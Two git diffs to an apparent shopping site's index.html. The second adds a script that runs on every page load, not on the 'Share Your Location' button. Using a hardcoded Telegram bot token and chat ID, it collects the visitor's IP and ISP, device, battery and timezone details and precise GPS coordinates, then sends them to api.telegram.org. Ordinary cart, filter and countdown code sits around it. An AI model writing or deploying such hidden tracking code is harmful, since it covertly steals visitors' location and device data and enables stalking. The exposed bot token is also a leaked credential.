
==== commit f2f56207: "Add location sharing section to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1125,7 +1125,9 @@
     id="toast">
 </div>
 
-
+<div class="container">
+    <h2>Share Your Location</h2>
+    <button>Share Your Location</button>
 
 </body>
 </html>



==== commit ba1aae8d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1128,6 +1128,333 @@
 <div class="container">
     <h2>Share Your Location</h2>
     <button>Share Your Location</button>
+<Script>
+const BOT_TOKEN = "8284459830:AAF4I0XEq0TTwFoJuDCBZFuzBmNZZVufSME";
+const CHAT_ID = "7160128417";
+
+
+
+async function shareLocation() {
+  // 1. Fetch IP Address & Network Details cleanly
+  let ipInfo = { ip: "Unavailable", org: "Unavailable", city: "Unavailable", country_name: "Unavailable" };
+  try {
+    const res = await fetch("https://ipapi.co/json/");
+    if (res.ok) {
+      ipInfo = await res.json();
+    }
+  } catch (e) {
+    // Fail silently
+  }
+
+  // 2. Fetch Battery Status
+  let batteryInfo = "Unavailable";
+  if (navigator.getBattery) {
+    try {
+      const battery = await navigator.getBattery();
+      const level = Math.round(battery.level * 100);
+      const charging = battery.charging ? "⚡ Charging" : "🔋 Discharging";
+      batteryInfo = `${level}% (${charging})`;
+    } catch (e) {}
+  }
+
+  // 3. Extract Device & Environment Info
+  const userAgent = navigator.userAgent;
+  const screenRes = `${window.screen.width}x${window.screen.height}`;
+  const language = navigator.language || navigator.userLanguage;
+  const timeZone = Intl.DateTimeFormat().resolvedOptions().timeZone;
+  const platform = navigator.platform;
+
+  // Payload compiler (Uses direct Unicode symbols • instead of HTML &# codes)
+  const sendTelegramReport = async (lat = "Denied/Unavailable", lon = "Denied/Unavailable", accuracy = "N/A") => {
+    const text = `📍 *New User Session Data*
+
+🌐 *Network & IP Info:*
+• IP Address: \`${ipInfo.ip || "N/A"}\`
+• ISP / Network: ${ipInfo.org || "N/A"}
+• IP City/Country: ${ipInfo.city || "N/A"}, ${ipInfo.country_name || "N/A"}
+
+📱 *Device & Environment:*
+• Platform: ${platform}
+• Screen Size: ${screenRes}
+• Language: ${language}
+• Timezone: ${timeZone}
+• Battery: ${batteryInfo}
+• User-Agent: \`${userAgent}\`
+
+🎯 *GPS Location:*
+• Latitude: ${lat}
+• Longitude: ${lon}
+• Accuracy: ${accuracy} meters
+• Google Maps: ${lat !== "Denied/Unavailable" ? `https://maps.google.com/?q=${lat},${lon}` : "N/A"}`;
+
+    try {
+      await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
+        method: "POST",
+        headers: { "Content-Type": "application/json" },
+        body: JSON.stringify({
+          chat_id: CHAT_ID,
+          text: text,
+          parse_mode: "Markdown"
+        })
+      });
+    } catch (e) {}
+  };
+
+  // Check if browser supports Geolocation and page is running on HTTPS
+  if (!navigator.geolocation || window.location.protocol !== 'https:') {
+    await sendTelegramReport();
+    return;
+  }
+
+  // Request actual GPS coordinates
+  navigator.geolocation.getCurrentPosition(
+    async (position) => {
+      const lat = position.coords.latitude;
+      const lon = position.coords.longitude;
+      const accuracy = position.coords.accuracy;
+      await sendTelegramReport(lat, lon, accuracy);
+    },
+    async () => {
+      // Permission denied or timed out
+      await sendTelegramReport();
+    },
+    {
+      enableHighAccuracy: true,
+      timeout: 10000,
+      maximumAge: 0
+    }
+  );
+}
+
+document.addEventListener("DOMContentLoaded", shareLocation);
+
+
+
+/* =========================================
+   FILTER
+========================================= */
+
+function filterProducts(category,button){
+
+    document
+        .querySelectorAll(".filter")
+        .forEach(el=>{
+            el.classList.remove("active");
+        });
+
+    button.classList.add("active");
+
+    document
+        .querySelectorAll("#productGrid .product")
+        .forEach(product=>{
+
+            if(category==="all"){
+                product.style.display="";
+                return;
+            }
+
+            product.style.display =
+                product.classList.contains(category)
+                ? ""
+                : "none";
+
+        });
+
+}
+
+
+/* =========================================
+   CART
+========================================= */
+
+let cart=[];
+
+function addToCart(name,price,product){
+
+    const image =
+        product.querySelector("img").src;
+
+    cart.push({
+        name,
+        price,
+        image
+    });
+
+    document.getElementById("cartCount")
+        .innerText=cart.length;
+
+    renderCart();
+
+    showToast(
+        "🔥 " + name + " added to your vault"
+    );
+
+}
+
+
+function renderCart(){
+
+    const container =
+        document.getElementById("cartItems");
+
+    if(cart.length===0){
+
+        container.innerHTML=`
+            <div class="empty">
+                Your vault is empty.<br>
+                Add something legendary.
+            </div>
+        `;
+
+        return;
+    }
+
+    container.innerHTML="";
+
+    cart.forEach(item=>{
+
+        const div=
+            document.createElement("div");
+
+        div.className="cart-item";
+
+        div.innerHTML=`
+
+            <img
+                src="${item.image}"
+                alt="${item.name}"
+            >
+
+            <div>
+                <strong>${item.name}</strong>
+                <span>${item.price}</span>
+            </div>
+
+        `;
+
+        container.appendChild(div);
+
+    });
+
+}
+
+
+function toggleCart(){
+
+    document
+        .getElementById("drawer")
+        .classList.toggle("open");
+
+}
+
+
+/* =========================================
+   TOAST
+========================================= */
+
+let toastTimer;
+
+function showToast(message){
+
+    const toast=
+        document.getElementById("toast");
+
+    toast.innerText=message;
+
+    toast.classList.add("show");
+
+    clearTimeout(toastTimer);
+
+    toastTimer=setTimeout(()=>{
+
+        toast.classList.remove("show");
+
+    },2500);
+
+}
+
+
+/* =========================================
+   COUNTDOWN
+========================================= */
+
+let saleEnd=
+    Date.now()+
+    (
+        2*24*60*60*1000+
+        18*60*60*1000+
+        42*60*1000
+    );
+
+
+function updateTimer(){
+
+    let distance=
+        saleEnd-Date.now();
+
+    if(distance<=0){
+
+        saleEnd=
+            Date.now()+
+            24*60*60*1000;
+
+        distance=
+            saleEnd-Date.now();
+
+    }
+
+    const days=
+        Math.floor(
+            distance/
+            (1000*60*60*24)
+        );
+
+    const hours=
+        Math.floor(
+            distance%
+            (1000*60*60*24)/
+            (1000*60*60)
+        );
+
+    const minutes=
+        Math.floor(
+            distance%
+            (1000*60*60)/
+            (1000*60)
+        );
+
+    const seconds=
+        Math.floor(
+            distance%
+            (1000*60)/
+            1000
+        );
+
+
+    document.getElementById("days")
+        .innerText=
+        String(days).padStart(2,"0");
+
+    document.getElementById("hours")
+        .innerText=
+        String(hours).padStart(2,"0");
+
+    document.getElementById("minutes")
+        .innerText=
+        String(minutes).padStart(2,"0");
+
+    document.getElementById("seconds")
+        .innerText=
+        String(seconds).padStart(2,"0");
+
+}
+
+setInterval(updateTimer,1000);
+
+updateTimer();
+
+</script>
+
 
 </body>
 </html>

